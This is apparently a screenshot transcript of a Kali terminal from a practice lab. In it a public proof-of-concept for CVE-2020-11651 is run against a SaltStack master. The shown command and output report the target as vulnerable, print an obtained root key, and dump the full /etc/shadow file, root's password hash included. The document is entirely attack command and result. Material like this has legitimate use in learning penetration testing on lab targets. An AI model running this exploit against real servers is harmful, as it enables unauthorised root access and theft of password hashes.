 ┌──(lnsomnia㉿kali)-[~/…/PG/Twiggy/exploit/CVE-2020-11651-poc]
└─$ python3 exploit.py --master 192.168.70.62 -r /etc/shadow
[!] Please only use this script to verify you have correctly patched systems you have permission to acce
ss. Hit ^C to abort.
[+] Checking salt-master (192.168.70.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: sxZXn5kSJ8GhLjvneaBPMAoMlbqbUNuZ2drFuheYR8r/goL8Iij0bGn7at8vI4Md1I5ESLm3+aw=
[+] Attemping to read /etc/shadow from 192.168.70.62
root:$6$WT0RuvyM$WIZ6pBFcP7G4pz/jRYY/LBsdyFGIiP3SLl0p32mysET9sBMeNkDXXq52becLp69Q/Uaiu8H0GxQ31XjA8zImo/:
18400:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:18400::::::
dbus:!!:18400::::::
polkitd:!!:18400::::::
sshd:!!:18400::::::
postfix:!!:18400::::::
chrony:!!:18400::::::
mezz:!!:18400::::::
nginx:!!:18400::::::
named:!!:18400::::::